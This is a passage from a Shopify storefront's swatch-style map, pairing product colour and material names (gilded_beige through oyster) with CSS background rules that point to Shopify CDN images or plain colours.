url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/geranium_metallic.png?v=1674668077);background-position: center;background-size: cover;}","gilded_beige": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/gilded_beige.png?v=1711994972);background-position: center;background-size: cover;}","gilded_leaf": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/gilded_leaf.png?v=1659638762);background-position: center;background-size: cover;}","gilded_marble": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/gilded_marble.png?v=1698178188);background-position: center;background-size: cover;}","gilded_petals": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/gilded_petals.png?v=1729089692);background-position: center;background-size: cover;}","ginger_biscuit": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/ginger_biscuit.png?v=1683038836);background-position: center;background-size: cover;}","ginger_zebra": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/ginger_zebra.png?v=1682012865);background-position: center;background-size: cover;}","ginger_zebra_canvas": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/ginger_zebra_canvas.png?v=1682012865);background-position: center;background-size: cover;}","glam_snake": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/glam_snake.png?v=1659638763);background-position: center;background-size: cover;}","glazed_donut": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/glazed_donut.png?v=1751045903);background-position: center;background-size: cover;}","gold": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/gold.png?v=1659562796);background-position: center;background-size: cover;}","gold_cashmere": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/gold_cashmere.png?v=1690486027);background-position: center;background-size: cover;}","gold_dust": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/gold_dust.png?v=1659638762);background-position: center;background-size: cover;}","gold_embroidered": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/gold_embroidered.png?v=1667483057);background-position: center;background-size: cover;}","gold_embroidery": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/gold_emb.png?v=1666627852);background-position: center;background-size: cover;}","gold_filigree_exotic": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/gold_filigree_exotic.png?v=1664362443);background-position: center;background-size: cover;}","gold_leaf": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/gold_leaf.png?v=1673292879);background-position: center;background-size: cover;}","gold_leaf_cow_hide": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/gold_leaf_cow_hide.png?v=1659638762);background-position: center;background-size: cover;}","gold_metallic": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/gold_metallic.png?v=1659638763);background-position: center;background-size: cover;}","gold_rabbit": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/gold_rabbit.png?v=1666627852);background-position: center;background-size: cover;}","gold_rush": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/gold_rush.png?v=1729089692);background-position: center;background-size: cover;}","gold_snap": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/gold_snap.png?v=1659638763);background-position: center;background-size: cover;}","gold_teal": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/gold_teal.png?v=1659638762);background-position: center;background-size: cover;}","golden": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/golden.png?v=1698178188);background-position: center;background-size: cover;}","golden_cloud": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/golden_cloud.png?v=1659638762);background-position: center;background-size: cover;}","golden_fir": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/golden_fir.png?v=1666627852);background-position: center;background-size: cover;}","golden_granite": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/golden_granite.png?v=1761847431);background-position: center;background-size: cover;}","golden_herringbone": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/golden_herringbone.png?v=1666627852);background-position: center;background-size: cover;}","golden_night": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/golden_night.png?v=1659638762);background-position: center;background-size: cover;}","golden_nugget": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/golden_nugget.png?v=1659638763);background-position: center;background-size: cover;}","golden_snake": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/golden_snake.png?v=1698178188);background-position: center;background-size: cover;}","granite": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/granite.png?v=1659562795);background-position: center;background-size: cover;}","granite_gold": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/granite_gold.png?v=1659638762);background-position: center;background-size: cover;}","granite_grey": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/granite_grey.png?v=1698178188);background-position: center;background-size: cover;}","graphite": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/graphite.png?v=1659562795);background-position: center;background-size: cover;}","gravel": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/gravel.png?v=1659562795);background-position: center;background-size: cover;}","gray": "{background: gray;}","graystone": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/graystone.png?v=1659562795);background-position: center;background-size: cover;}","green": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/green.png?v=1705338582);background-position: center;background-size: cover;}","green_metallic": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/green_metallic.png?v=1681490268);background-position: center;background-size: cover;}","green_snake": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/green_snake.png?v=1659638762);background-position: center;background-size: cover;}","grenadine": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/grenadine.png?v=1744061712);background-position: center;background-size: cover;}","grey": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/grey.png?v=1683039331);background-position: center;background-size: cover;}","grey_dawn": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/grey_dawn.png?v=1729089692);background-position: center;background-size: cover;}","grey_mist": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/grey_mist.png?v=1726840103);background-position: center;background-size: cover;}","grey_wolf": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/grey_wolf.png?v=1659638762);background-position: center;background-size: cover;}","halo_shimmer": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/halo_shimmer.png?v=1666627853);background-position: center;background-size: cover;}","handwoven": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/handwoven.png?v=1659562795);background-position: center;background-size: cover;}","harvest": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/harvest.png?v=1659562795);background-position: center;background-size: cover;}","harvest_wheat": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/harvest_wheat.png?v=1754340173);background-position: center;background-size: cover;}","harvest_wheat_hair_on": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/harvest_wheat_hair_on.png?v=1751045903);background-position: center;background-size: cover;}","harvest_wheat_hairon": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/harvest_wheat_hair_on.png?v=1751045903);background-position: center;background-size: cover;}","harvest_wheat_washed": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/harvest_wheat_washed.png?v=1751045903);background-position: center;background-size: cover;}","havana": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/havana.png?v=1659562795);background-position: center;background-size: cover;}","hazel": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/hazel.png?v=1736875687);background-position: center;background-size: cover;}","heart": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/heart.png?v=1659562795);background-position: center;background-size: cover;}","hearthstone": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/hearthstone.png?v=1751045902);background-position: center;background-size: cover;}","heavy_metal": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/heavy_metal.png?v=1659638762);background-position: center;background-size: cover;}","heavy_metal_gold": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/heavy_metal_gold.png?v=1659638763);background-position: center;background-size: cover;}","heavy_metal_multi": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/heavy_metal_multi.png?v=1659638763);background-position: center;background-size: cover;}","henna": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/henna.png?v=1690486027);background-position: center;background-size: cover;}","henna_and_studs": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/henna_and_studs.png?v=1690486027);background-position: center;background-size: cover;}","herb": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/herb.png?v=1690486027);background-position: center;background-size: cover;}","heritage_black": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/Heritage_Black.png?v=1659638762);background-position: center;background-size: cover;}","heritage_moss": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/heritage_moss.png?v=1659638762);background-position: center;background-size: cover;}","heritage_tobacco": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/Heritage_Tobacco.png?v=1659638762);background-position: center;background-size: cover;}","heritageblack": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/Heritage-Black.png?v=1659562796);background-position: center;background-size: cover;}","hibiscus": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/hibiscus.png?v=1711994972);background-position: center;background-size: cover;}","hibiscus_love": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/hibiscus_love.png?v=1744061650);background-position: center;background-size: cover;}","hibiscus_love_you": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/hibiscus_love_you.png?v=1744061619);background-position: center;background-size: cover;}","hibiscus_queen": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/hibiscus_queen.png?v=1744061656);background-position: center;background-size: cover;}","himalayan_quartz": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/himalayan_quartz.png?v=1666627852);background-position: center;background-size: cover;}","holiday_stripe": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/holiday_stripe.png?v=1698178188);background-position: center;background-size: cover;}","honey": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/honey.png?v=1659562795);background-position: center;background-size: cover;}","honey_brown": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/honey_brown.png?v=1705338582);background-position: center;background-size: cover;}","honey_colorblock": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/honey_colorblock.png?v=1659638762);background-position: center;background-size: cover;}","honeycomb": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/honeycomb.png?v=1659562883);background-position: center;background-size: cover;}","hope": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/hope.png?v=1667252685);background-position: center;background-size: cover;}","horse": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/horse.png?v=1659562795);background-position: center;background-size: cover;}","indigo": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/indigo.png?v=1659562795);background-position: center;background-size: cover;}","indigo_cloud": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/indigo_cloud.png?v=1761847431);background-position: center;background-size: cover;}","indigo_sky": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/indigo_sky.png?v=1751045902);background-position: center;background-size: cover;}","indigo_wash": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/indigo_wash.png?v=1666627852);background-position: center;background-size: cover;}","iris": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/iris.png?v=1666292652);background-position: center;background-size: cover;}","irish_creme": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/irish_creme.png?v=1705338582);background-position: center;background-size: cover;}","ivory": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/ivory.png?v=1705338582);background-position: center;background-size: cover;}","ivy": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/ivy.png?v=1718909624);background-position: center;background-size: cover;}","j": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/j.png?v=1667316568);background-position: center;background-size: cover;}","jade": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/jade.png?v=1737560976);background-position: center;background-size: cover;}","jet": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/jet.png?v=1717637379);background-position: center;background-size: cover;}","jet_with_ocean_quilt": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/jet_with_ocean_quilt.png?v=1717637379);background-position: center;background-size: cover;}","journey": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/journey.png?v=1659562795);background-position: center;background-size: cover;}","june": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/june.png?v=1659562795);background-position: center;background-size: cover;}","k": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/k.png?v=1667316567);background-position: center;background-size: cover;}","koi": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/koi.png?v=1674668077);background-position: center;background-size: cover;}","l": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/l.png?v=1699910356);background-position: center;background-size: cover;}","laguna": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/laguna.png?v=1659562882);background-position: center;background-size: cover;}","lapis": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/lapis.png?v=1711994972);background-position: center;background-size: cover;}","large": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/l.png?v=1699910356);background-position: center;background-size: cover;}","latte": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/latte.png?v=1659562795);background-position: center;background-size: cover;}","lava": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/lava.png?v=1659562795);background-position: center;background-size: cover;}","lavender": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/lavender.png?v=1690486027);background-position: center;background-size: cover;}","lavender_with_quilting": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/lavender_with_quilting.png?v=1690486027);background-position: center;background-size: cover;}","leaf": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/leaf.png?v=1683039102);background-position: center;background-size: cover;}","lemongrass": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/lemongrass.png?v=1659562795);background-position: center;background-size: cover;}","leo": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/leo.png?v=1659562915);background-position: center;background-size: cover;}","leopard": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/leopard.png?v=1659562915);background-position: center;background-size: cover;}","libra": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/libra.png?v=1659562915);background-position: center;background-size: cover;}","light_aqua": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/light_aqua.png?v=1674668077);background-position: center;background-size: cover;}","light_grey": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/light_grey.png?v=1674668077);background-position: center;background-size: cover;}","lilac": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/lilac.png?v=1659562915);background-position: center;background-size: cover;}","lilac_rose": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/lilac_rose.png?v=1674668077);background-position: center;background-size: cover;}","lily": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/lily.png?v=1744061713);background-position: center;background-size: cover;}","linen": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/linen.png?v=1737561016);background-position: center;background-size: cover;}","linen_canvas": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/linen_canvas.png?v=1675095095);background-position: center;background-size: cover;}","lion": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/lion.png?v=1718909624);background-position: center;background-size: cover;}","liquid_snake": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/liquid_snake.png?v=1659638762);background-position: center;background-size: cover;}","lizard_print": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/lizard_print.png?v=1659638762);background-position: center;background-size: cover;}","logan_berry": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/logan_berry.png?v=1659638763);background-position: center;background-size: cover;}","lost": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/lost.png?v=1659562915);background-position: center;background-size: cover;}","lotus": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/lotus.png?v=1659562915);background-position: center;background-size: cover;}","luggage": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/luggage.png?v=1744062093);background-position: center;background-size: cover;}","m": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/m.png?v=1699910356);background-position: center;background-size: cover;}","magenta": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/magenta.png?v=1711994972);background-position: center;background-size: cover;}","magnolia": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/magnolia.png?v=1659562915);background-position: center;background-size: cover;}","mahogany": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/mahogany.png?v=1659562915);background-position: center;background-size: cover;}","mahogany_multi": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/mahogany_multi.png?v=1659638762);background-position: center;background-size: cover;}","maine": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/maine.png?v=1659562915);background-position: center;background-size: cover;}","marigold": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/marigold.png?v=1683039069);background-position: center;background-size: cover;}","marmalade": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/marmalade.png?v=1718909624);background-position: center;background-size: cover;}","matte_bayou": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/matte_bayou.png?v=1659638762);background-position: center;background-size: cover;}","matte_black": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/matte_black.png?v=1659638762);background-position: center;background-size: cover;}","matte_cobblestone": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/matte_cobblestone.png?v=1659638763);background-position: center;background-size: cover;}","matte_parchment": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/matte_parchment.png?v=1659638762);background-position: center;background-size: cover;}","matte_woodlands": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/matte_woodlands.png?v=1659638763);background-position: center;background-size: cover;}","mauve": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/mauve.png?v=1690486028);background-position: center;background-size: cover;}","mauve_tooled": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/mauve_tooled.png?v=1737560925);background-position: center;background-size: cover;}","mauve_tooled_emboss": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/mauve_tooled_emboss.png?v=1737940592);background-position: center;background-size: cover;}","meadow": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/meadow.png?v=1659562916);background-position: center;background-size: cover;}","medium": "{background-image: url(//cdn.shopify.com/s/files/1/0293/9277/files/medium-wash.jpg?2635594828431142772);background-position: center;background-size: cover;}","medium_brown": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/medium_brown.png?v=1698178188);background-position: center;background-size: cover;}","melon": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/melon.png?v=1705338582);background-position: center;background-size: cover;}","merlot": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/merlot.png?v=1659562916);background-position: center;background-size: cover;}","metal_snake": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/metal_snake.png?v=1659638763);background-position: center;background-size: cover;}","metal_snake_black": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/metal_snake_black.png?v=1659638763);background-position: center;background-size: cover;}","metallic": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/metallic.png?v=1729865950);background-position: center;background-size: cover;}","metallic_multi": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/metallic_multi.png?v=1698849584);background-position: center;background-size: cover;}","midnight_teal": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/midnight_teal.png?v=1729089692);background-position: center;background-size: cover;}","mini_leopard": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/mini_leopard.png?v=1698178188);background-position: center;background-size: cover;}","mini_saddle": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/mini_saddle.png?v=1659638762);background-position: center;background-size: cover;}","mini_tooled": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/mini_tooled.png?v=1659638762);background-position: center;background-size: cover;}","mini_woven": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/mini_woven.png?v=1659638763);background-position: center;background-size: cover;}","mink": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/mink.png?v=1659562915);background-position: center;background-size: cover;}","mint": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/mint.png?v=1659562915);background-position: center;background-size: cover;}","mirror_cheetah": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/mirror_cheetah.png?v=1690486027);background-position: center;background-size: cover;}","mirror_cheetah_and_nightshade": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/mirror_cheetah_and_nightshade.png?v=1690486027);background-position: center;background-size: cover;}","mistletoe": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/mistletoe.png?v=1659562915);background-position: center;background-size: cover;}","misty_harbor": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/misty_harbor.png?v=1744061718);background-position: center;background-size: cover;}","mixed_media": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/mixed_media.png?v=1666627852);background-position: center;background-size: cover;}","mocha": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/mocha.png?v=1659562915);background-position: center;background-size: cover;}","mocha_multi": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/mocha_multi.png?v=1659638763);background-position: center;background-size: cover;}","mood_indigo": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/mood_indigo.png?v=1705338582);background-position: center;background-size: cover;}","moonshadow": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/moonshadow.png?v=1659562915);background-position: center;background-size: cover;}","moonstruck": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/moonstruck.png?v=1711994972);background-position: center;background-size: cover;}","morning_dove": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/morning_dove.png?v=1705338582);background-position: center;background-size: cover;}","morning_dove_grey": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/morning_dove_grey.png?v=1698178189);background-position: center;background-size: cover;}","mosaic_paisley": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/mosaic_paisley.png?v=1659638763);background-position: center;background-size: cover;}","mosaic_snake": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/mosaic_snake.png?v=1659638763);background-position: center;background-size: cover;}","moss": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/moss.png?v=1659562915);background-position: center;background-size: cover;}","mountain": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/mountain.png?v=1659562915);background-position: center;background-size: cover;}","mulberry_glaze": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/mulberry_glaze.png?v=1761847431);background-position: center;background-size: cover;}","mushroom": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/mushroom.png?v=1659562915);background-position: center;background-size: cover;}","mushroom_bloom": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/mushroom_bloom.png?v=1659638762);background-position: center;background-size: cover;}","mustard": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/mustard.png?v=1659562915);background-position: center;background-size: cover;}","mystic_bloom": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/mystic_bloom.png?v=1751045903);background-position: center;background-size: cover;}","mystic_gold": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/mystic_gold.png?v=1683038836);background-position: center;background-size: cover;}","n": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/n.png?v=1667316567);background-position: center;background-size: cover;}","native": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/native.png?v=1659562916);background-position: center;background-size: cover;}","natural": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/natural.png?v=1705338654);background-position: center;background-size: cover;}","natural_exotic": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/natural_exotic.png?v=1659638763);background-position: center;background-size: cover;}","natural_straw": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/natural_straw.png?v=1737560926);background-position: center;background-size: cover;}","naughty_and_nice": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/naughty_and_nice.png?v=1667249985);background-position: center;background-size: cover;}","navy": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/navy.png?v=1659562916);background-position: center;background-size: cover;}","navy_linen": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/navy_linen.png?v=1698178188);background-position: center;background-size: cover;}","navy_quilted": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/navy_quilted.png?v=1659638763);background-position: center;background-size: cover;}","neutral_mosaic_print": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/neutral_mosaic_print.png?v=1717448367);background-position: center;background-size: cover;}","neutrals": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/neutrals.png?v=1659562915);background-position: center;background-size: cover;}","new_penny": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/new_penny.png?v=1659638763);background-position: center;background-size: cover;}","night_garden": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/night_garden.png?v=1659638763);background-position: center;background-size: cover;}","nightshade": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/nightshade.png?v=1690486027);background-position: center;background-size: cover;}","nightshade_and_mirror_cheetah": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/nightshade_and_mirror_cheetah.png?v=1690486027);background-position: center;background-size: cover;}","no_color": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/no_color.png?v=1659638763);background-position: center;background-size: cover;}","northern_lights": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/northern_lights.png?v=1659638763);background-position: center;background-size: cover;}","nurture": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/nurture.png?v=1659562915);background-position: center;background-size: cover;}","oak": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/oak.png?v=1699906704);background-position: center;background-size: cover;}","oak_barrel": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/oak_barrel.png?v=1751045903);background-position: center;background-size: cover;}","ocean": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/ocean.png?v=1659562915);background-position: center;background-size: cover;}","olive": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/olive.png?v=1659562916);background-position: center;background-size: cover;}","olive_oil": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/olive_oil.png?v=1659638763);background-position: center;background-size: cover;}","one_of_a_kind": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/one_of_a_kind.png?v=1667252686);background-position: center;background-size: cover;}","onyx": "{background: #0f0f0f;}","opal_snake_print": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/opal_snake_print.png?v=1706565048);background-position: center;background-size: cover;}","optic_white": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/optic_white.png?v=1659638763);background-position: center;background-size: cover;}","orange": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/orange.png?v=1659562916);background-position: center;background-size: cover;}","orange_blossom": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/orange_blossom.png?v=1698178188);background-position: center;background-size: cover;}","orange_pomegranate": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/orange_pomegranate.png?v=1659638763);background-position: center;background-size: cover;}","orange_wood": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/orange_wood.png?v=1659638763);background-position: center;background-size: cover;}","oyster": "{background-image: 